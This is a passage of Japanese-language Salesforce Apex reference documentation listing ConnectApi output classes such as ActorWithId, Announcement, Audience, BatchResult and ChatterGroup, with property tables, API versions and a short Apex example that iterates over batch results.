## ConnectApi.ActorWithId クラス

このクラスは抽象クラスです。

[ConnectApi.Actor クラス](#)のサブクラス

次のクラスのスーパークラス:

- [ConnectApi.AbstractRecordView クラス](#)
- [ConnectApi.ArticleSummary](#)
- [ConnectApi.ChatterGroup クラス](#)
- [ConnectApi.ContentHubRepository](#)
- [ConnectApi.File](#)
- [ConnectApi.RelatedFeedPost](#)
- [ConnectApi.User クラス](#)

名前	型	説明	使用可能なバージョン
id	String	アクターの 18 文字の ID	28.0
motif	ConnectApi.Motif	アクターをユーザ、グループ、ファイル、カスタムオブジェクトとして識別するアイコン。アイコンは、ユーザまたはグループの写真でも、ファイルのプレビューでもありません。motifにはオブジェクトのベース色を含めることもできます。	28.0
mySubscription	ConnectApi.Reference	コンテキストユーザがこの項目をフォローしている場合、登録に関する情報が含まれます。それ以外の場合、 <code>null</code> を返します。	28.0
url	String	リソースの Chatter REST API URL	28.0

#### 関連トピック:

- [ConnectApi.FeedElement クラス](#)
- [ConnectApi.FeedEntitySummary](#)
- [ConnectApi.GroupRecord クラス](#)
- [ConnectApi.MentionSegment クラス](#)
- [ConnectApi.RecordSummaryList クラス](#)

### ConnectApi.Address クラス

名前	型	説明	使用可能なバージョン
city	String	市区郡の名前	28.0
country	String	国の名前	28.0
formattedAddress	String	コンテキストユーザのロケールごとに書式設定された住所	28.0
state	String	都道府県などの名前	28.0
street	String	町名・番地	28.0
zip	String	郵便番号	28.0

#### 関連トピック:

- [ConnectApi.DatacloudCompany クラス](#)
- [ConnectApi.DatacloudContact](#)
- [ConnectApi.UserDetail クラス](#)

## ConnectApi.Alternative

フィード要素の拡張の代替表現。

プロパティ名	型	説明	使用可能なバージョン
textRepresentation	<a href="#">String</a>	拡張のテキスト表現。	40.0
thumbnailUrl	<a href="#">String</a>	拡張のサムネイルの URL。	40.0
title	<a href="#">String</a>	拡張のタイトル。	40.0

## ConnectApi.Announcement

お知らせは、削除されるか、別のお知らせで置き換えられない限り、その表示期限の 11:59p.m. まで Salesforce UI の指定の場所に表示されます。

名前	型	説明	使用可能なバージョン
expirationDate	<a href="#">Datetime</a>	別のお知らせが最初に投稿されていない限り、この日付の午後 11 時 59 分まで Salesforce UI にお知らせが表示されます。Salesforce UI では、expirationDate の時間値は無視されます。ただし、時間値を使用して各自の UI で独自の表示ロジックを作成することはできます。	31.0
feedElement	<a href="#">ConnectApi.FeedElement</a> クラス	お知らせの本文およびそれに関連するコメント やいいね! などを含むフィード要素。	31.0
id	<a href="#">String</a>	お知らせの 18 文字の ID。	31.0
isArchived	<a href="#">Boolean</a>	お知らせがアーカイブされているかどうかを指定します。	36.0
sendEmails	<a href="#">Boolean</a>	お知らせがすべてのグループメンバーにメール送信されるかどうかを指定します。	36.0
url	<a href="#">String</a>	お知らせへの URL。	33.0

関連トピック:

[ConnectApi.AnnouncementPage](#)

[ConnectApi.ChatterGroup](#) クラス

## ConnectApi.AnnouncementPage

お知らせのコレクション。

名前	型	説明	使用可能なバージョン
announcements	<a href="#">List&lt;ConnectApi.Announcement&gt;</a>	ConnectApi.Announcement オブジェクトのコレクション。	31.0
currentPageUrl	<a href="#">String</a>	現在のページを識別する Chatter REST API URL。	31.0
nextPageUrl	<a href="#">String</a>	次のページを識別する Chatter REST API URL。次のページがない場合は <code>null</code> 。	31.0
previousPageUrl	<a href="#">String</a>	前のページを識別する Chatter REST API URL。前のページがない場合は <code>null</code> 。	31.0

## ConnectApi.ApprovalCapability クラス

フィード要素にこの機能がある場合、承認に関する情報が含まれています。

[ConnectApi.FeedElementCapability](#) クラスのサブクラス。

プロパティ名	型	説明	使用可能なバージョン
id	<a href="#">String</a>	作業項目ID。承認レコードに関連付けられた保留中の作業項目がない場合、作業項目IDは <code>null</code> です。	32.0
postTemplateFields	<a href="#">List&lt;ConnectApi.ApprovalPostTemplateField&gt;</a>	承認投稿テンプレート項目の詳細。	32.0
processInstanceStepId	<a href="#">String</a>	プロセスインスタンスステップID。関連付けられたレコードが承認プロセスの1つのステップを表します。	32.0
status	<a href="#">ConnectApi.WorkflowProcessStatus</a>	承認の状況。	32.0

関連トピック:

[ConnectApi.FeedElementCapabilities](#) クラス

## ConnectApi.ApprovalIntent

ソーシャル投稿の承認インテント。

プロパティ名	型	説明	使用可能なバージョン
isRecallable	Boolean	ソーシャル投稿が取り消し可能か ( <code>true</code> )、否か ( <code>false</code> ) を示します。	45.0

関連トピック:

[ConnectApi.SocialPostIntents](#)

## ConnectApi.ApprovalPostTemplateField クラス

名前	型	説明	使用可能なバージョン
displayName	String	項目名	28.0
displayValue	String	項目値。項目が <code>null</code> に設定されている場合は <code>null</code> 。	28.0
record	<a href="#">ConnectApi.Reference</a>	レコード ID レコードが存在しない場合、または参照が <code>null</code> の場合、この値は <code>null</code> になります。	28.0

関連トピック:

[ConnectApi.ApprovalCapability クラス](#)

## ConnectApi.ArticleItem クラス

質問および回答の提案の記事項目。

プロパティ名	型	説明	使用可能なバージョン
id	String	記事 ID。	32.0
rating	Double	記事の評価。	32.0
title	String	記事のタイトル。	32.0
urlLink	String	記事のリンク URL。	32.0
viewCount	Integer	記事への投票数。	32.0

関連トピック:

[ConnectApi.QuestionAndAnswersSuggestions クラス](#)

## ConnectApi.ArticleSummary

知識ベースの記事の概要。

[ConnectApi.ActorWithId](#) クラスのサブクラス

プロパティ名	型	説明	使用可能なバージョン
articleType	<a href="#">String</a>	ナレッジ記事のタイプ。	37.0
knowledgeArticleVersionId	<a href="#">String</a>	ナレッジ記事バージョンの ID。	39.0
lastPublishedDate	<a href="#">Datetime</a>	ナレッジ記事が最後に公開された日付。	37.0
rating	<a href="#">Double</a>	記事の評価。	37.0
summary	<a href="#">String</a>	ナレッジ記事の内容の概要。	37.0
title	<a href="#">String</a>	ナレッジ記事のタイトル。	37.0
urlName	<a href="#">String</a>	ナレッジ記事の URL 名。	37.0
viewCount	<a href="#">Integer</a>	ナレッジ記事が表示された回数。	38.0

## ConnectApi.AssociatedActionsCapability クラス

フィード要素にこの機能がある場合、フィード要素にプラットフォームアクションが関連付けられています。

プロパティ名	型	説明	使用可能なバージョン
platformActionGroups	<a href="#">List&lt;ConnectApi.PlatformActionGroup&gt;</a>	フィード要素に関連付けられたプラットフォームアクショングループ。プラットフォームアクショングループは、 <a href="#">ConnectApi.AssociatedActionsCapabilityInput</a> クラスに指定された順序で返されます。	33.0

関連トピック:

[ConnectApi.FeedElementCapabilities](#) クラス

## ConnectApi.Audience

パーソナライズ利用者。

プロパティ名	型	説明	使用可能なバージョン
criteria	<a href="#">List&lt;ConnectApi.AudienceCriteriaDetail&gt;</a>	利用者の条件の詳細。	48.0
customFormula	<a href="#">String</a>	利用者の条件のカスタム数式。たとえば、(1 AND 2) OR 3 などです。	48.0
formulaFilterType	<a href="#">ConnectApi.FormulaFilterType</a>	パーソナライズ利用者の数式の条件種別。値は次のとおりです。 <ul style="list-style-type: none"> <li>AllCriteriaMatch — すべての利用者の条件が true (AND 操作)。</li> <li>AnyCriterionMatches — いずれかの利用者の条件が true (OR 操作)。</li> <li>CustomLogicMatches — 利用者の条件はカスタム数式に一致します (たとえば (1 AND 2) OR 3 など)。</li> </ul>	48.0
id	<a href="#">String</a>	利用者の ID。	48.0
name	<a href="#">String</a>	利用者の名前。	48.0
targets	<a href="#">List&lt;ConnectApi.AudienceTargetAssignment&gt;</a>	利用者への対象の割り当て。	48.0
url	<a href="#">String</a>	この利用者への URL。	48.0

#### 関連トピック:

[ConnectApi.AudienceCollection](#)

### ConnectApi.AudienceCollection

パーソナライズ利用者のコレクション。

プロパティ名	型	説明	使用可能なバージョン
audiences	<a href="#">List&lt;ConnectApi.Audience&gt;</a>	利用者のコレクション。	48.0

### ConnectApi.AudienceCriteria

カスタムおすすめ利用者の条件。

このクラスは抽象クラスです。

このクラスは、次の項目のスーパークラスです。

- [ConnectApi.CustomListAudienceCriteria](#)
- [ConnectApi.NewUserAudienceCriteria](#)

プロパティ名	型	説明	使用可能なバージョン
type	<a href="#">ConnectApi.RecommendationAudienceCriteriaType</a>	<p>カスタムおすすめ利用者の条件種別を指定します。次のいずれかの値になります。</p> <ul style="list-style-type: none"> <li>• CustomList — ユーザのカスタムリストによって利用者が構成されます。</li> <li>• MaxDaysInCommunity — 新しいコミュニティメンバーによって利用者が構成されます。</li> </ul>	36.0

関連トピック:

[ConnectApi.RecommendationAudience](#)

## ConnectApi.AudienceCriteriaDetail

パーソナライズ利用者の条件。

プロパティ名	型	説明	使用可能なバージョン
criterion	<a href="#">List&lt;ConnectApi.AudienceCriteriaDetail&gt;</a>	利用者の条件項目と値の対応付けのリスト。	48.0
criterionNumber	<a href="#">Integer</a>	数式内の利用者の条件に関連付けられている番号。たとえば、(1 AND 2) OR 3 などです。指定しない場合、追加された順序で条件に番号が割り当てられます。	48.0
criterionOperator	<a href="#">ConnectApi.AudienceCriteriaOperator</a>	<p>パーソナライズ利用者の条件で使用される演算子。値は次のとおりです。</p> <ul style="list-style-type: none"> <li>• Contains</li> <li>• Equal</li> <li>• GreaterThan</li> <li>• GreaterThanOrEqual</li> <li>• Includes</li> <li>• LessThan</li> <li>• LessThanOrEqual</li> <li>• NotEqual</li> </ul>	48.0

プロパティ名	型	説明	使用可能なバージョン
		<ul style="list-style-type: none"> <li>NotIncludes</li> <li>StartsWith</li> </ul>	
criterionType	<a href="#">ConnectApi.AudienceCriteriaType</a>	<p>パーソナライズ利用者の条件の種別。値は次のとおりです。</p> <ul style="list-style-type: none"> <li>Default — 利用者の条件がありません。</li> <li>Domain — 利用者の条件はドメインに基づきます。</li> <li>FieldBased — 利用者の条件はオブジェクト項目に基づきます。</li> <li>GeoLocation — 利用者の条件は場所に基づきます。</li> <li>Permission — 利用者の条件は標準権限またはカスタム権限に基づきます。</li> <li>Profile — 利用者の条件はプロファイルに基づきます。</li> </ul>	48.0

関連トピック:

[ConnectApi.Audience](#)

## ConnectApi.AudienceCriterionDetail

利用者の条件情報。

プロパティ名	型	説明	使用可能なバージョン
value	<a href="#">Map&lt;String, String&gt;</a>	利用者条件の値と項目の対応付け。	48.0

関連トピック:

[ConnectApi.AudienceCriteriaDetail](#)

## ConnectApi.AudienceTarget

対象に割り当てられたパーソナライズ利用者。

プロパティ名	型	説明	使用可能なバージョン
audienceName	String	対象に割り当てられた利用者の名前。	48.0
id	String	対象に割り当てられた利用者の ID。	48.0
url	String	対象に割り当てられた利用者への URL。	48.0

関連トピック:

[ConnectApi.Target](#)

## ConnectApi.AudienceTargetAssignment

パーソナライズ利用者への対象の割り当て。

プロパティ名	型	説明	使用可能なバージョン
groupName	String	対象のグループ名。グループによって、関連する対象と利用者のペアがまとめられます。	48.0
id	String	対象の ID。	48.0
isMatch	Boolean	対象が現在のコンテキストに一致するか (true)、否か (false) を指定します。	48.0
priority	Integer	対象の優先度。グループ内で、優先度によって、ユーザが複数の利用者に一致する場合にどの対象が返されるかが決まります。	48.0
publishStatus	ConnectApi.PublishStatus	対象の公開状況。値は次のとおりです。 <ul style="list-style-type: none"> <li>Draft</li> <li>Live</li> </ul>	48.0
targetType	String	対象の種別。対象となるデータの性質を示します。	48.0
targetValue	String	対象の値。	48.0
url	String	対象への URL。	48.0

関連トピック:

[ConnectApi.Audience](#)

## ConnectApi.BannerCapability クラス

フィード要素にこの機能がある場合、バナーのモチーフとスタイルが含まれます。

[ConnectApi.FeedElementCapability クラス](#)のサブクラス。

プロパティ名	型	説明	使用可能なバージョン
motif	<a href="#">ConnectApi.Motif</a>	バナーのモチーフ。	31.0
style	<a href="#">ConnectApi.BannerStyle</a>	色とアイコンセットでフィード項目を装飾します。値は次のとおりです。 <ul style="list-style-type: none"> <li>Announcement — お知らせは、削除されるか、別のお知らせで置き換えられない限り、その表示期限の 11:59 p.m. まで Salesforce UI の指定の場所に表示されます。</li> </ul>	31.0

関連トピック:

[ConnectApi.FeedElementCapabilities クラス](#)

## ConnectApi.BannerPhoto

バナー写真。

プロパティ名	型	説明	使用可能なバージョン
bannerPhotoUrl	<a href="#">String</a>	大型のバナー写真への URL。この URL は、認証されたユーザのみ使用できます。	36.0
bannerPhotoVersionId	<a href="#">String</a>	バナー写真の 18 文字バージョンの ID。	36.0
url	<a href="#">String</a>	バナー写真への URL。	36.0

関連トピック:

[ConnectApi.ChatterGroup クラス](#)

[ConnectApi.UserDetail クラス](#)

## ConnectApi.BaseManagedSocialAccount

ソーシャルネットワークの管理ソーシャル取引先またはファンページについて記述する基本情報。

このクラスは抽象クラスです。

[ConnectApi.ManagedSocialAccount](#) のスーパークラス

プロパティ名	型	説明	使用可能なバージョン
defaultResponse AccountId	String	この取引先に送信された投稿に返信する場合に使用するデフォルトの応答取引先。	44.0
displayName	String	ソーシャルネットワーク上のこの取引先の実際の名前 (実際の名前を使用できない場合はユーザ名)。	44.0
externalPictureUrl	String	取引先のアバター画像の URL。	44.0
id	String	この管理ソーシャル取引先の内部SFDCID。	44.0
label	String	ソーシャル取引先の表示ラベル。	44.0
profileUrl	String	取引先のプロフィールへの URL。	44.0
socialNetwork	ConnectApi. SocialNetworkProvider	この取引先が属するソーシャルネットワーク。値は次のとおりです。 <ul style="list-style-type: none"> <li>• Facebook</li> <li>• GooglePlus</li> <li>• Instagram</li> <li>• InstagramBusiness</li> <li>• KakaoTalk</li> <li>• Kik</li> <li>• Line</li> <li>• LinkedIn</li> <li>• Messenger</li> <li>• Other</li> <li>• Pinterest</li> <li>• QQ</li> <li>• Rypple</li> <li>• SinaWeibo</li> <li>• SMS</li> <li>• Snapchat</li> <li>• Telegram</li> <li>• Twitter</li> <li>• VKontakte</li> <li>• WeChat</li> <li>• WhatsApp</li> <li>• YouTube</li> </ul>	44.0

プロパティ名	型	説明	使用可能なバージョン
uniqueName	String	同じ名前のファンページを区別するために使用する一意の名前。ファンページのユーザ名のような役割を果たします。	44.0
username	String	ソーシャルネットワーク上のこの取引先の一意のユーザ名またはハンドル。	44.0

## ConnectApi.BatchResult

バッチメソッドによって返される、操作の結果。

### 名前空間

[ConnectApi](#)

### 使用方法

バッチメソッドに対するコールは、BatchResult オブジェクトのリストを返します。BatchResult リスト内の各要素は、バッチメソッドに渡されるリストパラメータ内の文字列に対応します。BatchResult リストの最初の要素はリストパラメータで渡される最初の文字列と一致し、2番目の要素は2番目の文字列と一致します。1つの文字列のみが渡される場合、BatchResult リストには1つの要素が含まれます。

### 例

次の例では、返された ConnectApi.BatchResult オブジェクトを介して取得および反復処理する方法を示します。このコードでは、2つのグループIDがリストに追加されます。1つのグループIDが正しくないため、コードでバッチメソッドをコールするとエラーが発生します。バッチメソッドをコールしたら、結果を反復処理して、リストのグループIDごとに操作が成功したかどうかを判別します。このコードでは、正常に処理された各グループのIDがデバッグログに書き込まれます。また、失敗した各グループのエラーメッセージも書き込まれます。

この例では、1つの成功した操作と1つの失敗が生成されます。

```
List<String> myList = new List<String>();
// Add one correct group ID.
myList.add('0F9D00000000oOT');
// Add one incorrect group ID.
myList.add('0F9D00000000izf');

ConnectApi.BatchResult[] batchResults = ConnectApi.ChatterGroups.getGroupBatch(null,
myList);

// Iterate through each returned result.
for (ConnectApi.BatchResult batchResult : batchResults) {
    if (batchResult.isSuccess()) {
        // Operation was successful.
        // Print the group ID.
    }
}
```

```
ConnectApi.ChatterGroupSummary groupSummary;
if(batchResult.getResult() instanceof ConnectApi.ChatterGroupSummary) {
    groupSummary = (ConnectApi.ChatterGroupSummary) batchResult.getResult();
}
System.debug('SUCCESS');
System.debug(groupSummary.id);
}
else {
    // Operation failed. Print errors.
    System.debug('FAILURE');
    System.debug(batchResult.getErrorMessage());
}
}
```

このセクションの内容:

[BatchResult のメソッド](#)

## BatchResult のメソッド

BatchResult のインスタンスメソッドを次に示します。

このセクションの内容:

[getError\(\)](#)

エラーが発生した場合、エラーコードと説明を提供する `ConnectApi.ConnectApiException` オブジェクトを返します。

[getErrorMessage\(\)](#)

エラーメッセージを含む `String` を返します。

[getErrorTypeName\(\)](#)

エラーの種類の名前を含む `String` を返します。

[getResult\(\)](#)

一括処理の結果を含むオブジェクトを返します。オブジェクトは、バッチメソッドに応じた種別で返されます。たとえば、`getMembershipBatch()` をコールした場合、`BatchResult getResult()` への正常なコールでは `ConnectApi.GroupMembership` オブジェクトが返されます。

[isSuccess\(\)](#)

このオブジェクトに対する一括処理が成功した場合、`true` に設定された `Boolean` を返します。それ以外の場合は `false` を返します。

[getError\(\)](#)

エラーが発生した場合、エラーコードと説明を提供する `ConnectApi.ConnectApiException` オブジェクトを返します。

## 署名

```
public ConnectApi.ConnectApiException getError()
```

## 戻り値

型: [ConnectApi.ConnectApiException](#)

`getErrorMessage()`

エラーメッセージを含む `String` を返します。

## 署名

```
public String getErrorMessage()
```

## 戻り値

型: [String](#)

## 使用方法

例外は逐次化できないため、エラーメッセージは Visualforce ビューステートを介して往復しません。

`getErrorTypeName()`

エラーの種類の名前を含む `String` を返します。

## 署名

```
public String getErrorTypeName()
```

## 戻り値

型: [String](#)

`getResult()`

一括処理の結果を含むオブジェクトを返します。オブジェクトは、バッチメソッドに応じた種別で返されます。たとえば、`getMembershipBatch()` をコールした場合、`BatchResult getResult()` への正常なコールでは `ConnectApi.GroupMembership` オブジェクトが返されます。

## 署名

```
public Object getResult()
```

## 戻り値

型: `Object`

`isSuccess()`

このオブジェクトに対する一括処理が成功した場合、`true` に設定された `Boolean` を返します。それ以外の場合には `false` を返します。

## 署名

```
public Boolean isSuccess()
```

## 戻り値

型: Boolean

## ConnectApi.BlankRecordField クラス

[ConnectApi.AbstractRecordField クラス](#)のサブクラス

項目のグリッドにプレースホルダとして表示されるレコード項目。

## ConnectApi.BookmarkSummary

ブックマークの概要。

[ConnectApi.UserFeedEntityActivitySummary](#) のサブクラス

その他のプロパティはありません。

## ConnectApi.BookmarksCapability クラス

フィード要素にこの機能がある場合、コンテキストユーザがそのフィード要素をブックマークできます。

[ConnectApi.FeedElementCapability クラス](#)のサブクラス。

プロパティ名	型	説明	使用可能なバージョン
isBookmarked ByCurrentUser	Boolean	コンテキストユーザがフィード要素をブックマークしているか ( <code>true</code> )、否か ( <code>false</code> ) を示します。	32.0

## 関連トピック:

[ConnectApi.FeedElementCapabilities クラス](#)

## ConnectApi.BundleCapability クラス

フィード要素にこの機能がある場合、このフィード要素にはバンドルと呼ばれる、フィード要素のコンテナがあります。

このクラスは抽象クラスです。

[ConnectApi.FeedElementCapability クラス](#)のサブクラス。

次のクラスのスーパークラス:

- [ConnectApi.GenericBundleCapability クラス](#)
- [ConnectApi.TrackedChangeBundleCapability](#)

プロパティ名	型	説明	使用可能なバージョン
bundleType	<a href="#">ConnectApi.BundleType</a>	このフィード要素のバンドル種別を定義します。バンドル種別によって、バンドルで表示される追加情報が決定されます。	31.0
page	<a href="#">ConnectApi.FeedElementPage</a>	フィード要素のコレクション。	31.0
totalElements	Integer	このバンドルで集約するフィード要素の合計数。	31.0

関連トピック:

[ConnectApi.FeedElementCapabilities](#) クラス

## ConnectApi.CandidateAnswersStatus

フィード要素の回答候補の状況。

プロパティ名	型	説明	使用可能なバージョン
hasCandidateAnswers	Boolean	質問の回答候補があるかどうかを示します。	41.0
hasCandidateAnswersPublished	Boolean	回答候補が公開されているかどうかを示します。	41.0
hasCandidateAnswersRated	Boolean	回答候補が評価されているかどうかを示します。	41.0

関連トピック:

[ConnectApi.QuestionAndAnswersCapability](#) クラス

## ConnectApi.CanvasCapability クラス

フィード要素にこの機能がある場合、キャンバスアプリケーションが表示されます。

[ConnectApi.FeedElementCapability](#) クラスのサブクラス。

プロパティ名	型	説明	使用可能なバージョン
description	String	キャンバスアプリケーションの説明。最大サイズは 255 文字です。	32.0
developerName	String	接続アプリケーションの API 名 (開発者名)。	32.0

プロパティ名	型	説明	使用可能なバージョン
height	String	キャンバスアプリケーションの高さ (ピクセル単位)。	32.0
icon	ConnectApi.Icon	キャンバスアプリケーションのアイコン。	32.0
namespacePrefix	String	キャンバスアプリケーションの一意の名前空間プレフィックス。	32.0
parameters	String	キャンバスアプリケーションに渡される JSON パラメータ。	32.0
thumbnailUrl	String	プレビュー画像へのサムネイル URL。最大サムネイルサイズは、120×120 ピクセルです。	32.0
title	String	キャンバスリンクのタイトル。	32.0

#### 関連トピック:

[ConnectApi.FeedElementCapabilities クラス](#)

### ConnectApi.CaseCommentCapability クラス

フィード要素にこの機能がある場合、ケースフィードにケースコメントが含まれます。

[ConnectApi.FeedElementCapability クラス](#)のサブクラス。

プロパティ名	型	説明	使用可能なバージョン
actorType	ConnectApi.CaseActorType	コメントを行ったユーザの種別を示します。	32.0
createdBy	ConnectApi.Actor	コメントを作成したユーザに関する情報。	32.0
createdDate	Datetime	ISO 8601 の日付文字列 (例: 2011-02-25T18:24:31.000Z)。	32.0
eventType	ConnectApi.CaseCommentEventType	ケースフィードのコメントのイベント種別を示します。	32.0
id	String	ケースコメントの 18 文字の ID。	32.0
published	Boolean	コメントが公開されたかどうかを示します。	32.0

プロパティ名	型	説明	使用可能なバージョン
text	String	ケースコメントのテキスト。	32.0

関連トピック:

[ConnectApi.FeedElementCapabilities クラス](#)

## ConnectApi.ChatterActivity クラス

名前	型	説明	使用可能なバージョン
commentCount	Integer	組織またはコミュニティ内でユーザがコメントした合計数。	28.0
commentReceived Count	Integer	組織またはコミュニティ内でユーザが受け取ったコメントの合計数。	28.0
likeReceived Count	Integer	組織またはコミュニティ内でユーザが受け取った投稿とコメントに対するいいね! とプラス投票の合計数(バージョン 45.0 以前)。	28.0
postCount	Integer	組織またはコミュニティ内でユーザが投稿した合計数。	28.0

関連トピック:

[ConnectApi.UserDetail クラス](#)

## ConnectApi.ChatterActivitySummary

Chatter 活動の概要。

[ConnectApi.UserFeedEntityActivitySummary](#) のサブクラス

プロパティ名	型	説明	使用可能なバージョン
commentCount	Integer	組織またはコミュニティ内でユーザがコメントした合計数。	42.0
commentReceived Count	Integer	組織またはコミュニティ内でユーザが受け取ったコメントの合計数。	42.0
likeReceived Count	Integer	組織またはコミュニティ内でユーザが受け取った投稿とコメントに対するいいね! とプラス投票の合計数(バージョン 45.0 以前)。	42.0

プロパティ名	型	説明	使用可能なバージョン
postCount	Integer	組織またはコミュニティ内でユーザーが投稿した合計数。	42.0

### ConnectApi.ChatterConversation クラス

名前	型	説明	使用可能なバージョン
conversationId	String	会話の ID	29.0
conversationUrl	String	会話を識別する Chatter REST API URL	29.0
members	List<ConnectApi.UserSummary>	会話中のユーザーのリスト	29.0
messages	ConnectApi.ChatterMessagePage	会話の内容	29.0
read	Boolean	会話が既読か ( <code>true</code> )、否か ( <code>false</code> ) を示します。	29.0

### ConnectApi.ChatterConversationPage クラス

名前	型	説明	使用可能なバージョン
conversations	List<ConnectApi.ChatterConversationSummary>	ページ内の会話のリスト	29.0
currentPageToken	String	現在のページを識別するトークン。	29.0
currentPageUrl	String	現在のページを識別する Chatter REST API URL。	29.0
nextPageToken	String	次のページを識別するトークン。次のページがない場合は <code>null</code> 。	29.0
nextPageUrl	String	次のページを識別する Chatter REST API URL。次のページがない場合は <code>null</code> 。	29.0

## ConnectApi.ChatterConversationSummary クラス

名前	型	説明	使用可能なバージョン
id	<a href="#">String</a>	会話のサマリーの ID	29.0
latestMessage	<a href="#">ConnectApi.ChatterMessage</a>	最新メッセージの内容	29.0
members	<a href="#">List&lt;ConnectApi.UserSummary&gt;</a>	会話中のメンバーのリスト	29.0
read	<a href="#">Boolean</a>	会話が既読か ( <code>true</code> )、否か ( <code>false</code> ) を示します。	29.0
url	<a href="#">String</a>	会話サマリーへの Chatter REST API URL	29.0

## 関連トピック:

[ConnectApi.ChatterConversationPage クラス](#)

## ConnectApi.ChatterGroup クラス

このクラスは抽象クラスです。

[ConnectApi.ActorWithId クラス](#)のサブクラス

次のクラスのスーパークラス:

- [ConnectApi.ChatterGroupDetail クラス](#)
- [ConnectApi.ChatterGroupSummary クラス](#)

名前	型	説明	使用可能なバージョン
additional Label	<a href="#">String</a>	グループの追加表示ラベル。たとえば、「アーカイブ済み」、「非公開」、「非公開、顧客を含む」などがあります。追加表示ラベルがない場合、値は <code>null</code> です。	30.0
announcement	<a href="#">ConnectApi.Announcement</a>	このグループの現在のお知らせ。お知らせは、削除されるか、別のお知らせで置き換えられない限り、その表示期限の 11:59 p.m. まで Salesforce UI の指定の場所に表示されます。	31.0
bannerPhoto	<a href="#">ConnectApi.BannerPhoto</a>	グループのバナー写真。	36.0
canHave ChatterGuests	<a href="#">Boolean</a>	このグループで Chatter ゲストが許可されている場合は <code>true</code>	28.0

名前	型	説明	使用可能なバージョン
community	<a href="#">ConnectApi.Reference</a>	グループが属するコミュニティに関する情報	28.0
description	<a href="#">String</a>	グループの説明	28.0
emailToChatterAddress	<a href="#">String</a>	このグループにメールで投稿するためのグループのメールアドレス。  Chatter メールと、メールによる Chatter への投稿がどちらも組織で有効ではない場合は、 <code>null</code> を返します。	30.0
isArchived	<a href="#">Boolean</a>	グループがアーカイブされているか( <code>true</code> )、否か( <code>false</code> )を示します。	29.0
isAutoArchiveDisabled	<a href="#">Boolean</a>	グループの自動アーカイブが無効になっているか( <code>true</code> )、否か( <code>false</code> )を示します。	29.0
isBroadcast	<a href="#">Boolean</a>	グループがブロードキャストグループか( <code>true</code> )、否か( <code>false</code> )を指定します。ブロードキャストグループでは、グループ所有者およびグループマネージャがグループに投稿できます。	36.0
lastFeedElementPostDate	<a href="#">Datetime</a>	グループに投稿された最新のフィード要素の ISO 8601 の日付文字列 (例: 2011-02-25T18:24:31.000Z)。	31.0
lastFeedItemPostDate	<a href="#">Datetime</a>	グループに投稿された最新のフィード項目の ISO 8601 の日付文字列 (例: 2011-02-25T18:24:31.000Z)。  <code>lastFeedElementPosted</code> を使用します。	28.0 ~ 30.0
memberCount	<a href="#">Integer</a>	グループメンバーの合計数	28.0
myRole	<a href="#">ConnectApi.GroupMembershipType</a> 列挙	グループでのユーザのメンバーシップの種別。 <ul style="list-style-type: none"><li>• <code>GroupOwner</code></li><li>• <code>GroupManager</code></li><li>• <code>NotAMember</code></li><li>• <code>NotAMemberPrivateRequested</code></li><li>• <code>StandardMember</code></li></ul>	28.0
mySubscription	<a href="#">ConnectApi.Reference</a>	コンテキストユーザがこのグループのメンバーである場合、登録に関する情報が含まれます。それ以外の場合、 <code>null</code> を返します。	28.0
name	<a href="#">String</a>	グループの名前。	28.0
owner	<a href="#">ConnectApi.UserSummary</a>	グループの所有者に関する情報	28.0

名前	型	説明	使用可能なバージョン
photo	<a href="#">ConnectApi.Photo</a>	グループ写真に関する情報	28.0
visibility	<a href="#">ConnectApi.GroupVisibilityType</a> 列挙	<p>グループの表示種別。有効な値は、次のとおりです。</p> <ul style="list-style-type: none"> <li>• PrivateAccess — グループのメンバーのみが、このグループへの投稿を参照できます。</li> <li>• PublicAccess — コミュニティのすべてのユーザが、このグループへの投稿を参照できます。</li> <li>• Unlisted — 今後の使用のために予約されています。</li> </ul>	28.0

## ConnectApi.ChatterGroupDetail クラス

[ConnectApi.ChatterGroup](#) クラスのサブクラス

名前	型	説明	使用可能なバージョン
fileCount	<a href="#">Integer</a>	グループに投稿されたファイルの数	28.0
information	<a href="#">ConnectApi.GroupInformation</a>	<p>グループの情報セクションの内容。グループが非公開の場合は、このセクションはメンバーにのみ表示されます。コンテキストユーザがグループのメンバーでない場合や、コンテキストユーザに「すべてのデータの編集」権限または「すべてのデータの参照」権限がない場合、この値は <code>null</code> になります。</p>	28.0
pendingRequests	<a href="#">Integer</a>	グループへの待機中の参加要求数。	29.0

関連トピック:

[ConnectApi.ChatterGroupPage](#) クラス

[ConnectApi.UserGroupDetailPage](#)

## ConnectApi.ChatterGroupPage クラス

名前	型	説明	使用可能なバージョン
currentPageUrl	<a href="#">String</a>	現在のページを識別する Chatter REST API URL。	28.0
groups	<a href="#">List&lt;ConnectApi.Chatter</a>	グループの詳細のリスト	28.0

名前	型	説明	使用可能なバージョン
	<a href="#">Group Detail&gt;</a>		
nextPageUrl	String	次のページを識別する Chatter REST API URL。次のページがない場合は <code>null</code> 。	28.0
previousPageUrl	String	前のページを識別する Chatter REST API URL。前のページがない場合は <code>null</code> 。	28.0

## ConnectApi.ChatterGroupSummary クラス

[ConnectApi.ChatterGroup クラス](#)のサブクラス

名前	型	説明	使用可能なバージョン
fileCount	Integer	グループに投稿されたファイルの数	28.0

関連トピック:

[ConnectApi.ChatterGroupSummaryPage クラス](#)

[ConnectApi.UserGroupPage クラス](#)

## ConnectApi.ChatterGroupSummaryPage クラス

名前	型	説明	使用可能なバージョン
currentPageUrl	String	現在のページを識別する Chatter REST API URL。	29.0
groups	List< <a href="#">ConnectApi.ChatterGroupSummary</a> >	グループサマリーオブジェクトのリスト	29.0
nextPageUrl	String	次のページを識別する Chatter REST API URL。次のページがない場合は <code>null</code> 。	29.0
previousPageUrl	String	前のページを識別する Chatter REST API URL。前のページがない場合は <code>null</code> 。	29.0

## ConnectApi.ChatterLike クラス

名前	型	説明	使用可能なバージョン
id	String	いいね! の 18 文字の ID	28.0
likedItem	ConnectApi.Reference	いいね! と言われたコメントまたはフィード要素への参照。	28.0
url	String	いいね! の Chatter REST API URL	28.0
user	ConnectApi.UserSummary	いいね! の作成者	28.0

関連トピック:

[ConnectApi.ChatterLikePage クラス](#)

## ConnectApi.ChatterLikePage クラス

名前	型	説明	使用可能なバージョン
currentPageToken	Integer	現在のページを識別するトークン。	28.0
currentPageUrl	String	現在のページを識別する Chatter REST API URL。	28.0
items	List<ConnectApi.ChatterLike>	いいね! のリスト	32.0
likes	List<ConnectApi.ChatterLike>	いいね! のリスト <b>!</b> <b>重要:</b> APIバージョン32.0以降では、items プロパティを使用します。	28.0 ~ 31.0
nextPageToken	Integer	次のページを識別するトークン。次のページがない場合は null。	28.0
